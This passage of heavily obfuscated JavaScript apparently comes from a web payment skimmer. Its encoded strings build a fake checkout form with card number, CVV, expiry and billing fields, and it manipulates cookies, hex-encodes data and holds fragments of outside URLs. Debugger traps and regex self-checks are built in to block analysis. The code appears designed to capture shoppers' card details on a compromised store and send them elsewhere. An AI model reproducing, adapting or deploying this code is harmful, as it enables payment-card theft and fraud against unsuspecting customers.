_0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var 